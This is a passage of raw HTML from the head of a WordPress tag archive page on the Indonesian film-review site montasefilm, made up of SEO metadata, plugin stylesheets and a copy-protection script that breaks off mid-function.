

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://montasefilm.com/tag/review-film-stars-dont-die-in-liverpool/
body_size: 39657
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://montasefilm.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://montasefilm.com/wp-content/uploads/2019/02/logo42.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>review film stars dont die in liverpool Archives - montasefilm</title>
	<link rel="canonical" href="https://montasefilm.com/tag/review-film-stars-dont-die-in-liverpool/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="review film stars dont die in liverpool Archives - montasefilm" />
	<meta property="og:url" content="https://montasefilm.com/tag/review-film-stars-dont-die-in-liverpool/" />
	<meta property="og:site_name" content="montasefilm" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@montasefilm" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://montasefilm.com/tag/review-film-stars-dont-die-in-liverpool/","url":"https://montasefilm.com/tag/review-film-stars-dont-die-in-liverpool/","name":"review film stars dont die in liverpool Archives - montasefilm","isPartOf":{"@id":"https://montasefilm.com/#website"},"primaryImageOfPage":{"@id":"https://montasefilm.com/tag/review-film-stars-dont-die-in-liverpool/#primaryimage"},"image":{"@id":"https://montasefilm.com/tag/review-film-stars-dont-die-in-liverpool/#primaryimage"},"thumbnailUrl":"https://montasefilm.com/wp-content/uploads/2018/05/Quad_AW_31162-Film-Stars-Dont-Die-in-Liverpool-1068x801.jpg","breadcrumb":{"@id":"https://montasefilm.com/tag/review-film-stars-dont-die-in-liverpool/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://montasefilm.com/tag/review-film-stars-dont-die-in-liverpool/#primaryimage","url":"https://montasefilm.com/wp-content/uploads/2018/05/Quad_AW_31162-Film-Stars-Dont-Die-in-Liverpool-1068x801.jpg","contentUrl":"https://montasefilm.com/wp-content/uploads/2018/05/Quad_AW_31162-Film-Stars-Dont-Die-in-Liverpool-1068x801.jpg","width":"1068","height":"801"},{"@type":"BreadcrumbList","@id":"https://montasefilm.com/tag/review-film-stars-dont-die-in-liverpool/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://montasefilm.com/"},{"@type":"ListItem","position":2,"name":"review film stars dont die in liverpool"}]},{"@type":"WebSite","@id":"https://montasefilm.com/#website","url":"https://montasefilm.com/","name":"montasefilm","description":"ringan dan mencerahkan","publisher":{"@id":"https://montasefilm.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://montasefilm.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://montasefilm.com/#organization","name":"montase","url":"https://montasefilm.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://montasefilm.com/#/schema/logo/image/","url":"https://montasefilm.com/wp-content/uploads/2020/05/logo-montase.jpg","contentUrl":"https://montasefilm.com/wp-content/uploads/2020/05/logo-montase.jpg","width":200,"height":200,"caption":"montase"},"image":{"@id":"https://montasefilm.com/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/montase.film/","https://x.com/montasefilm","https://www.instagram.com/montasefilm/","https://www.youtube.com/user/montaseproduction"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="montasefilm &raquo; Feed" href="https://montasefilm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="montasefilm &raquo; Umpan Komentar" href="https://montasefilm.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="montasefilm &raquo; review film stars dont die in liverpool Umpan Tag" href="https://montasefilm.com/tag/review-film-stars-dont-die-in-liverpool/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/montasefilm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=d1a6316407564a765c2e793ee47ba797"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='wpra-lightbox-css' href='https://montasefilm.com/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://montasefilm.com/wp-includes/css/dist/block-library/style.min.css?ver=d1a6316407564a765c2e793ee47ba797' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://montasefilm.com/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='imdbwp-public-styles-css' href='https://montasefilm.com/wp-content/plugins/imdb-for-wordpress/assets/css/style.css?ver=d1a6316407564a765c2e793ee47ba797' type='text/css' media='all' />
<link rel='stylesheet' id='m-style-css' href='https://montasefilm.com/wp-content/plugins/montase/css/m-style.css?ver=1936452445' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css?ver=d1a6316407564a765c2e793ee47ba797' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css-css' href='https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css?ver=d1a6316407564a765c2e793ee47ba797' type='text/css' media='all' />
<link rel='stylesheet' id='select2-bootstrap-css-css' href='https://cdn.jsdelivr.net/npm/@ttskch/select2-bootstrap4-theme@x.x.x/dist/select2-bootstrap4.min.css?ver=d1a6316407564a765c2e793ee47ba797' type='text/css' media='all' />
<link rel='stylesheet' id='super-rss-reader-css' href='https://montasefilm.com/wp-content/plugins/super-rss-reader/public/css/style.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://montasefilm.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://montasefilm.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://montasefilm.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=d1a6316407564a765c2e793ee47ba797' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://montasefilm.com/wp-content/plugins/td-newsletter/style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://montasefilm.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%7CRubik%3A400%7CDroid+Sans%3A400%7CPoppins%3A400%7CKarla%3A400%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://montasefilm.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://montasefilm.com/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='font-css' href='https://montasefilm.com/wp-content/plugins/wp-style/font-awesome/css/font-awesome.min.css?ver=d1a6316407564a765c2e793ee47ba797' type='text/css' media='all' />
<link rel='stylesheet' id='wp-style-css' href='https://montasefilm.com/wp-content/plugins/wp-style/css/wp-style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://montasefilm.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://montasefilm.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<script type="text/javascript" src="https://montasefilm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://montasefilm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://montasefilm.com/wp-content/plugins/super-rss-reader/public/js/jquery.easy-ticker.min.js?ver=5.4" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" src="https://montasefilm.com/wp-content/plugins/super-rss-reader/public/js/script.min.js?ver=5.4" id="super-rss-reader-js"></script>
<script type="text/javascript" src="https://montasefilm.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://montasefilm.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://montasefilm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://montasefilm.com/wp-json/wp/v2/tags/414" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://montasefilm.com/xmlrpc.php?rsd" />
		<meta property="fb:pages" content="902432799821660" />
					<meta property="ia:markup_url_dev" content="https://montasefilm.com/film-stars-dont-die-in-liverpool-antara-masa-lalu-masa-kini-serta-editing-nonlinier/?ia_markup=1" />
			<!-- <script  id="feedify_webscript" >
  var feedify = feedify || {};
    window.feedify_options={fedify_url:"https://feedify.net/",pkey:"BKKTrvgZjaN_XRnrPC0PEhKxjsJipYwfBxnappwXRMbs4IilvydRXqEvFpKgEdmKKccON4wZqiqXc_FS-L6vGOk"};
    (function (window, document){
    function addScript( script_url ){
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.src = script_url;
      document.getElementsByTagName('head')[0].appendChild(s);
    }
    addScript('https://tpcf.feedify.net/uploads/settings/c44b941928d21194b91efcea8659ea26.js?ts='+Math.random());
    addScript('https://cdn.feedify.net/getjs/feedbackembad-min-3.0.js');
  })(window, document);
  </script>

<script async custom-element="amp-web-push" src="https://cdn.ampproject.org/v0/amp-webpush-0.1.js"></script> --><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content Is Protected, DON\'T COPY!!!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
